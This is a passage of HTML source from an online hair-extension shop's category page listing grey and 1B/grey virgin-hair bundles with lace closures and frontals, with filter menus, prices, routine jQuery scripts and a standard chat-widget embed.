                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Texture</div>
                        <div class="group-collapse pull-right"><i class="fa fa-minus"></i></div>
                      </div>
                      <ul class="category-content-detail ">
                                                                                                                              <li><a href="https://www.stemahair.com/weave-closure-straight">Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-body-wave">Body Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/bone-straight">Bone Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-deep-wave">Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-loose-wave">Loose Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-loose-deep">Loose Deep</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-water-wave">Water Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-kinky-straight">Kinky Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-curly">Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/double-drawn-hook-straight.html">Hook Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/pissy-curly">Pissy Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-kinky-curly">Kinky Curly</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Color</div>
                        <div class="group-collapse pull-right"><i class="fa fa-minus"></i></div>
                      </div>
                      <ul class="category-content-detail ">
                                                                                                                              <li><a href="https://www.stemahair.com/1b">#1B</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/2-4">#2/4</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/4-27-highlight">#4/27 Highlight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/27">#99J Burgundy</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/2">#2</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/4-99j">#4/99J</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/613-blonde">#613 Blonde</a></li>
                                                                                                                                      <li><a class="on" href="https://www.stemahair.com/1b-grey">Grey Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/other-color">Other Color</a></li>
                                                                                                                </ul>
                  </div>
                          </div>
                                <div class="tab-category">
              <div class="tab-category-title theme_grad">Closures &amp; Frontals</div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Category</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/hd-lace-closure-and-frontal">HD Lace</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/transparent-lace-closure-frontal">Transparent Lace</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/medium-brown-lace.html">Regular Lace</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/lace-closure-2x6">Lace Closure 2x6</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-lace-closure-4x4">Lace Closure 4x4</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/lace-closure-5x5">Lace Closure 5x5</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/lace-closure-6x6">Lace Closure 6x6</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/lace-closure-7x7">Lace Closure 7x7</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-lace-frontal-13x4">Lace Frontal 13x4</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-lace-frontal-13x6">Lace Frontal 13x6</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-silk-base-closure">Silk Base Closure</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-360-full-frontal-22-5">360 full frontal 22.5</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Texture</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/closure-straight">Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-body-wave">Body Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-deep-wave">Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-loose-wave">Loose Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-kinky-straight">Kinky Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-loose-deep">Loose Deep</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-water-wave">Water Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-kinky-curly">Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/closure-nature-wave">Natural Wave</a></li>
                                                                                                                </ul>
                  </div>
                          </div>
                                <div class="tab-category">
              <div class="tab-category-title theme_grad">Hair Extension</div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Category</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/hair-bulk">Hair Bulk</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/clips-in-hair-extension"> Clips-in Hair Extension</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/pu-taping-hair-extension">Tape In Extensions</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/ponytail">Ponytail</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Texture</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/tape-in-Body Wave">Body Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/deep-curly-hair-extensions">Deep Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/clip-ins-deep-wave">Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/jerry-curly">Jerry Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-extension-kinky-curly">Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/natural-wave-hair-extensions">Natural Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/loose-wave-hair-extensions">Loose Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/afro-kinky-curly-clip-in-extensions.html">Afro Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-water-wave-hair-extensions.html">Water Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-loose-deep-wave-hair-extensions.html">Loose Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-extension-straight">Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-extension-kinky-straight">Kinky Straight</a></li>
                                                                                                                </ul>
                  </div>
                          </div>
                                                </div>
<script>
    $(function () {
        $(".tab-category-title").click(function () {
            if ($(this).siblings("div").css("display")=="block"){
                $(this).siblings("div").hide();
            }else {
                $(this).siblings("div").show();
            }
        });
        $(".tab-category-content .tab-group-collapse .group-collapse").click(function(){
            if($(this).parent().parent().children("ul.category-content-detail").hasClass("hide")){
                $(this).parent().parent().children("ul.category-content-detail").removeClass("hide");
                $(this).html('<i class="fa fa-minus"></i>');
            }else{
                $(this).parent().parent().children("ul.category-content-detail").addClass("hide");
                $(this).html('<i class="fa fa-plus"></i>');
            }
        });
    })
</script>
  </aside>

        <div id="content" class="col-sm-10 pull-right">
            <div class="right-category">
            <!--右侧内容-->
  <div class="select">

    <div class="select-content  none">
      <dl class="alreadySelect">
        <dt>Shopping by:</dt>
        <dt class="clear-all"><img src="/catalog/view/theme/default/image/category/wrong3.png" /> Clear all</dt>
              </dl>
    </div>

          <div class=" select-content searchHair Category">
      <dl>
        <dt>Category</dt>
      </dl>
      <dl>
                      <dd name="filter" data-id="15" ><a>Bundles&amp; 4x4 Closure (0)</a></dd>
                      <dd name="filter" data-id="16" ><a>Bundles &amp; 13x4 Frontal (0)</a></dd>
                      <dd name="filter" data-id="18" ><a>Weave &amp; Silk Base (0)</a></dd>
                      <dd name="filter" data-id="17" ><a>Weave &amp; 360 Frontal (0)</a></dd>
                </dl>
    </div>
          <div class=" select-content searchHair Texture">
      <dl>
        <dt>Texture</dt>
      </dl>
      <dl>
                      <dd name="filter" data-id="24" ><a>Body Wave (0)</a></dd>
                      <dd name="filter" data-id="26" ><a>Straight (0)</a></dd>
                      <dd name="filter" data-id="25" ><a>Deep Wave (0)</a></dd>
                      <dd name="filter" data-id="29" ><a>Loose Wave (0)</a></dd>
                      <dd name="filter" data-id="27" ><a>Kinky Curly (0)</a></dd>
                      <dd name="filter" data-id="28" ><a>Kinky Straight (0)</a></dd>
                      <dd name="filter" data-id="33" ><a>Roman Curl (0)</a></dd>
                      <dd name="filter" data-id="31" ><a>Natural Wave (0)</a></dd>
                      <dd name="filter" data-id="58" ><a>Water Wave (0)</a></dd>
                      <dd name="filter" data-id="61" ><a>Loose Deep (0)</a></dd>
                      <dd name="filter" data-id="159" ><a>Bone Straight (0)</a></dd>
                </dl>
    </div>
          <div class=" select-content searchHair Color">
      <dl>
        <dt>Color</dt>
      </dl>
      <dl>
                      <dd name="filter" data-id="50" ><a>Other Ombre Color (0)</a></dd>
                      <dd name="filter" data-id="151" ><a>#27 honey blonde (0)</a></dd>
                      <dd name="filter" data-id="48" ><a>#613 Blonde (0)</a></dd>
                      <dd name="filter" data-id="49" ><a>Grey/Silver (0)</a></dd>
                      <dd name="filter" data-id="156" ><a>#2/4 (0)</a></dd>
                      <dd name="filter" data-id="157" ><a>#4/99J (0)</a></dd>
                      <dd name="filter" data-id="158" ><a>#4/30 (0)</a></dd>
                </dl>
    </div>
          
  </div>
<script>
    $(function(){
        /*var longbar=document.getElementById("long_bar");
        var smallbar=document.getElementById("small_bar");
        var arrbtn=longbar.getElementsByTagName("span");
        var minP=document.getElementById("min_price");
        var maxP=document.getElementById("max_price");
        var minprice=parseInt(minP.innerHTML);
        var maxprice=parseInt(maxP.innerHTML);
        var total=maxprice-minprice,Isclick=false,zindex=2;
        smallbar.style.width=100+"%";
        smallbar.style.left=0;
        arrbtn[0].style.left=0;
        arrbtn[1].style.left=100+"%";
        var maxwidth=longbar.offsetWidth;//最大移动值
        arrbtn[0].onmousedown=function(e){
            Isclick=true;
            this.style.zIndex=++zindex;
            var x=(e||window.event).clientX;//取点击位置的X轴长度值
            //按钮的x轴长度值
            var lenght=this.offsetLeft+(this.offsetWidth/2-1);
            var btn2lenght=arrbtn[1].offsetLeft+(arrbtn[1].offsetWidth/2-1);
            var maxlenght=Math.min(maxwidth,btn2lenght);
            var btn=this;
            document.onmousemove=function(e){
                if(Isclick)
                {
                    var thisX=(e||window.event).clientX;//当前移动位置的X轴长度值
                    var golenght=Math.min(maxlenght,Math.max(0,lenght+(thisX-x)));//移动的长度
                    var leftVal=(golenght/maxwidth)*100;
                    btn.style.left=leftVal+"%";//使用百分比
                    smallbar.style.left=btn.style.left;
                    minP.style.left=btn.style.left;
                    smallwidth();
                    price(minP,leftVal);
                }
                else
                {
                    return false;
                }
                //window.getSelection ? window.getSelection.removeAllRanges : document.selection.empty;//判断是否有选中项
            }
            document.onmouseup=window.onblur=btn.onlosecapture=function()
            {
                Isclick=false;
                btn.releaseCapture && btn.releaseCapture();
            };
            this.setCapture && this.setCapture();
            return false;
        }
        arrbtn[1].onmousedown=function(e){
            Isclick=true;
            this.style.zIndex=++zindex;
            var x=(e||window.event).clientX;
            var lenght=this.offsetLeft+(this.offsetWidth/2-1);
            var btn1lenght=arrbtn[0].offsetLeft+(arrbtn[0].offsetWidth/2-1);
            var minlenght=Math.max(0,btn1lenght);
            var btn1=this;
            document.onmousemove=function(e){
                if(Isclick)
                {
                    var thisX=(e||window.event).clientX;
                    var golenght=Math.max(minlenght,Math.min(maxwidth,lenght+(thisX-x)));
                    var leftVal=(golenght/maxwidth)*100;
                    btn1.style.left=leftVal+"%";
                    maxP.style.left=btn1.style.left;
                    smallwidth();
                    price(maxP,leftVal);
                }
                else
                {
                    return false;
                }
                //window.getSelection ? window.getSelection.removeAllRanges : document.selection.empty;
            }
            document.onmouseup=window.onblur=btn1.onlosecapture=function()
            {
                Isclick=false;
                btn1.releaseCapture && btn1.releaseCapture();
            };
            this.setCapture && this.setCapture();
            return false;
        }
        function smallwidth(){
            var left=parseInt(arrbtn[0].style.left);
            var right=parseInt(arrbtn[1].style.left);
            smallbar.style.width=(right-left>0?Math.floor(right-left):0)+"%";
        }
        function price(obj,leftVal){
            var p=parseInt((total/100)*leftVal)+minprice;
            if(p>minprice && p<maxprice){p=p%5>3?p+(5-(p%5)):p-(p%5)}
            obj.innerHTML=p;
        }*/

        //选择商品属性
        let fastSearchList = []; /* 快速搜索商品属性数组 */
        filter = [];
        var fkey,fvalue;
                let fastSearchDom = $(".select>div>dl.alreadySelect");
      /* 右侧导航-快速筛选 ===> 点击事件处理  */
        // .searchHair
        $(".searchHair>dl>dd").click(function (event) {
            let name = $(this).find("a").html();
            let value = $(this).parent().siblings().children("dt").text();
            let ddDOM = "<dd class='dclass'>" +
                //"<a class='dtitle'>" + value +":</a>" +
                "<a class='del'> " + name + " </a>" +
                "<img src='/catalog/view/theme/default/image/category/delete.png' />" +
                "</dd>";
            fastSearchList.push({ name, value });
            filter.push($(this).data("id"));

            $(this).parent().parent().hide();
            $(this).parent().parent().addClass(value.replace(/[ ]/g,"").replace(":",""));
            if(fastSearchDom.parent().hasClass('none')) {fastSearchDom.parent().removeClass("none");}
            $(".select>div>dl.alreadySelect").append(ddDOM);

            if ($(".alreadySelect").find('dd').length == 0) {
                $(".alreadySelect").parent().hide();
            }
            location = 'https://www.stemahair.com/1b-grey&filter=' + filter.join(',');
        });
        $(".alreadySelect>dd>img").click(function () {
            var index = $(this).parent().find("a.del").data("index");
            filter.splice(index,1);
            if(filter.length == 0){
                location = 'https://www.stemahair.com/1b-grey';
            }else{
                location = 'https://www.stemahair.com/1b-grey&filter=' + filter.join(',');
            }
        });
        $(".clear-all").click(function () {//清除所有
            $(this).parent().parent().siblings().show();
            $(this).parent().parent().hide();
            location = 'https://www.stemahair.com/1b-grey';
        });
    });
</script>


            
            <div class="setting">
                <div class="setting-view">
                    <p>View as:</p>
                    <div></div>
                    <div class="sprite"></div>
                    <div></div>
                </div>
                <div class="setting-show">
                    <p>Show</p>
                    <div class="show-selectd">
                        <select id="input-limit" onchange="location = this.value;">
                                                                                                <option value="https://www.stemahair.com/1b-grey?limit=12" selected="selected">12</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?limit=24">24</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?limit=36">36</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?limit=48">48</option>
                                                                                    </select>
                    </div>
                </div>
                <div class="setting-by">
                    <p>Sort By</p>
                    <div class="by-selected">
                        <select id="input-sort" onchange="location = this.value;">
                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                                                                                <option value="https://www.stemahair.com/1b-grey?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                                                    </select>
                    </div>
                </div>
                
            </div>
                            <div class="product scar-2">
                                        <div onclick="onProductClick({'name': 'Construct Wig Fee', 'id': '933', 'position': '1', 'url': 'https://www.stemahair.com/Stema-construct-wig-fee.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/1411-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Construct Wig Fee
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$5.00</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval5"></div>
                                <span class="product-reviews">(0 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema Grey Body Wave Virgin Hair With 4x4 Regular Lace Closure ', 'id': '823', 'position': '2', 'url': 'https://www.stemahair.com/stema-grey-body-wave-virgin-hair-with-4x4-regular-lace-closure.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Weave%20And%20Closure/Color%20Hair/Weaves%20with%20Closure/Grey%20BW/ry-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema Grey Body Wave Virgin Hair With 4x4 Regular Lace Closure 
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$172.06</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval4"></div>
                                <span class="product-reviews">(19 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema Grey Body Wave Virgin Hair With 13x4 Regular Lace Frontal', 'id': '828', 'position': '3', 'url': 'https://www.stemahair.com/stema-hair-13x4-lace-frontal-with-bundles-grey-silver-body-wave.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Weave%20And%20Closure/Color%20Hair/Weaves%20with%20Closure/Grey%20BW/0_A4A3162-3-none%20(1)-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema Grey Body Wave Virgin Hair With 13x4 Regular Lace Frontal
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$210.27</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval4"></div>
                                <span class="product-reviews">(15 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema Grey Straight Virgin Hair With 13x4 Regular Lace Frontal ', 'id': '430', 'position': '4', 'url': 'https://www.stemahair.com/stema-straight-grey-bundles-with-13x4-lace-frontal-virgin-hair.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Weave%20And%20Closure/Color%20Hair/Weaves%20with%20Frontal/Grey%20ST/NONE-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema Grey Straight Virgin Hair With 13x4 Regular Lace Frontal 
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$210.27</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval4"></div>
                                <span class="product-reviews">(19 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema Grey Straight Virgin Hair With 4x4 Regular Lace Closure ', 'id': '431', 'position': '5', 'url': 'https://www.stemahair.com/stema-grey-straight-bundles-with-4x4-lace-closure-human-hair.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Weave%20And%20Closure/Color%20Hair/Weaves%20with%20Closure/Grey%20ST/NONE-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema Grey Straight Virgin Hair With 4x4 Regular Lace Closure 
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$172.06</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval4"></div>
                                <span class="product-reviews">(12 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema 1B/Grey Straight Virgin Hair Bundles With 4x4 Lace Closure', 'id': '1134', 'position': '6', 'url': 'https://www.stemahair.com/stema-1b-grey-straight-virgin-hair-bundles-with-4x4-lace-closure.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Hair%20weave/Ombre%20hair/ombre%20grey%20ST/3745-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema 1B/Grey Straight Virgin Hair Bundles With 4x4 Lace Closure
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$182.29</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval5"></div>
                                <span class="product-reviews">(0 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                        <div onclick="onProductClick({'name': 'Stema 1B/Grey Body Wave Virgin Hair Bundles With 4x4 Lace Closure', 'id': '1135', 'position': '7', 'url': 'https://www.stemahair.com/stema-1b-grey-body-wave-virgin-hair-bundles-with-4x4-lace-closure.html'});">
                        <div class="product-image">
                            <img class='lazyload' src="/image/no_image.png" data-src="https://www.stemahair.com/image/cache/catalog/product/Hair%20weave/Ombre%20hair/ombre%20grey%20ST/3752-400x400.jpg" />
                                                    </div>
                                                <div class="product-all">
                            <div class="product-detail">
                                <p>
                                    Stema 1B/Grey Body Wave Virgin Hair Bundles With 4x4 Lace Closure
                                </p>
                            </div>
                            <div class="product-price">
                                <p><span>$182.29</span></p>
                            </div>
                            <div class="product-star">
                                <div class="star eval5"></div>
                                <span class="product-reviews">(0 reviews)</span>
                            </div>
                            <div class="product-shoppingcar">
                                <a><img src="/catalog/view/theme/default/image/category/icon_shoppingCar.png"></a>
                            </div>
                        </div>
                    </div>
                                    </div>
                        <div class="bottom-page">
                <div class="text-center"></div>
                <div class="pull-right">Showing 1 to 7 of 7 (1 Pages)</div>
            </div>
                        
<!--Start of tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();


Tawk_API.onLoad = function() {
            jQuery(document).ajaxSuccess(function (e, xhr, settings) {
            if (!settings || settings.type !== 'POST') {
                return;
            }

            if (!xhr || !xhr.responseJSON) {
                return;
            }

            var jsonData = xhr.responseJSON;
            if (!jsonData.total) {
                return;
            }

            var settingsUrl = settings.url;
            if (!settingsUrl) {
                return;
            }

            var urlParts = settingsUrl.split('?');
            if (urlParts.length === 0 || !urlParts[1]) {
                return;
            }

            var settingsUrlParams = new URLSearchParams(urlParts[1]);
            if (!settingsUrlParams.has('route')) {
                return;
            }

            var routeParam = settingsUrlParams.get('route');
            if (routeParam !== 'checkout/cart/add') {
                return;
            }

            var settingsData = new URLSearchParams(settings.data);
            if (!settingsData.has('quantity')) {
                return;
            }
            var itemQty = settingsData.get('quantity');

            var successMsgHTML = jQuery.parseHTML(jsonData.success);
            var productAnchor = jQuery(successMsgHTML).siblings('a[href*="product/product"]');
            if (productAnchor.length === 0) {
                return;
            }

            var productName = productAnchor.prop('outerText');
            var productUrl = productAnchor.prop('href');
            if (!productName || !productUrl) {
                return;
            }

            var addedItem = {
                'product-name' : productName,
                'product-url': productUrl,
                'item-qty' : itemQty,
                'cart-total' : jsonData.total,
            };

            Tawk_API.addEvent('cart-item-added', addedItem, function (error) {
                if (error) {
                    console.error(error);
                }
            });
        });
    };
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/687a36cdfc7237191e99df61/1j0emc4tm';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of tawk.to Script-->

</div>
        
        </div>
    </div>
</div>
<div class="footer">
    <div class="footer-subscription">
        <div class="my_container">
            <div class="inline-box footer-text-box title-box pull-left">
                Sign up for Email Updates
            </div>
            <div class="inline-box form-subscription">
                    <input type="text" placeholder="Enter Your Email Address" class="email-input"/>
                    <input type="button" value="Join" class="theme_grad btn-join"/>
            </div>
            <div class="inline-box footer-text-box social_box pull-right">
                <a href="https://www.facebook.com/stemahair" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a href="https://www.instagram.com/stemahair_official" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a href="https://www.youtube.com/channel/UCHLkYjMrdc7r_SdY3OdX9Zg" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
                <a href="https://twitter.com/stemahair" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a href="https://www.pinterest.com/stemaofficial" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
            </div>
        </div>
    </div>

          <div class="information-box">
        <div class="noshow">
          <div class="my_container">
            <div class="f_s_r">
                            <dl>
                <dt class="footer_font_color">instructions</dt>
                                                                                                            <dd><a href="faqs.html" rel="nofollow" >FAQ's</a></dd>
                                                                                                                      <dd><a href="payment.html" rel="nofollow" >Payment</a></dd>
                                                                                                                      <dd><a href="shipment.html" rel="nofollow" >Shipment</a></dd>
                                                                                                                      <dd><a href="returns.html" rel="nofollow" >Return &amp; Refund</a></dd>
                                                                                          </dl>
                      <dl>
                <dt class="footer_font_color">information</dt>
                                                                                                            <dd><a href="about-us.html" rel="nofollow" >About Us</a></dd>
                                                                                                                      <dd><a href="return-policy.html" rel="nofollow" >Return Policy</a></dd>
                                                                                                                      <dd><a href="delivery-information.html" rel="nofollow" >Shipping Policy</a></dd>
                                                                                                                      <dd><a href="contact-us.html" rel="nofollow" >Contact Us</a></dd>
                                                                                                                      <dd><a href="privacy-policy.html" rel="nofollow" >Privacy Policy</a></dd>
                                                                                                                      <dd><a href="terms-and-conditions.html" rel="nofollow" >Terms &amp; Conditions</a></dd>
                                                                                                                      <dd><a href="intellectual-property-rights.html" rel="nofollow" >INTELLECTUAL PROPERTY RIGHTS</a></dd>
                                                                                          </dl>
                      <dl>
                <dt class="footer_font_color">GET TO KNOW US</dt>
                <dd>
                    <div class="footer-info-box" style="cursor:pointer;" onclick="window.location.href='https://api.whatsapp.com/send?phone=8618820017987';">
                                                <div class="footer-fa-icon"><i class="fa fa-whatsapp font_gradient"></i></div>
                        <div class="footer-text-info">+86 18820017987(whatsapp)</div>
                    </div>
                </dd>
                                <dd>
                    <div class="footer-info-box footer-email-box" style="cursor:pointer;">
                                                <div class="footer-fa-icon"><i class="fa fa-envelope font_gradient"></i></div>
                        <div class="footer-text-info email-box-text">service@stemahair.com</div>
                    </div>
                </dd>
                  <!--<dd class="deep_red">
                  <i class="fa fa-map-marker deep_red" style="font-size: 16px;"></i> Name of Business: HK RUNRONG TRADING CO.， LIMITED
                  <br>Address: RM 28 UNIT A1 2/F PHASE 1
                  KAISER ESTATE
                  NO.41<br> MAN YUE ST HUNGHOM
                  KL CORP
                  </dd>-->
              </dl>
              <dl class="last">
                <dd class="footer-enquiry-form footer_font_color">
                    <label>Email Address：</label>
                    <input type="text" name="your_email" id="your_email" class="input-enquiry-email"/>
                    <input type="button" value="Submit" class="theme_grad btn-enquiry" onclick="email_subscribe()"/>
                </dd>
                <dd>
                    <div class="clear"></div>
                    <input class="hide" type="password" name="key" value="" id="input-key"/>
                    <label style="vertical-align: top">Enquiry: </label>
                    <textarea class="ta-enquiry" rows="3" name="enquiry"></textarea>
                </dd>
              </dl>
          </div>
        </div>
        </div>
      </div>
        <div class="clear"></div>
  <div class="footer-bottom">
    <div class="payment-img">
        <img src="/image/payment/payment0811.png"/>
    </div>

    <div class="copyright footer_font_color">
      <div><i class="fa fa-copyright" aria-hidden="true"></i>2010-2026 <a class="grey_theme" href="http://www.stemahair.com">Stema</a> All Rights Reserved.</div>
    </div>
  </div>

</div>


<div id="go-top">
    <a href="javascript:scroll(0,0)">
        <img src="/catalog/view/theme/default/image/icon/go-top.png" />
    </a>
</div>

<script>
    $(function() {
        var clipboard = new ClipboardJS('.footer-email-box', {
            target: function () {
                return document.querySelector('div.email-box-text');
            },
        });

        clipboard.on('success', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
            layer.msg("Copy email [" + e.text + "] success!");
        });

        clipboard.on('error', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
        });
        $(".input-enquiry-email,.ta-enquiry").hover(function() {
            $(this).css("background-color", "white");
            $(this).css("color", "black");
        }, function() {
            $(this).css("background-color", "black");
            $(this).css("color", "white");
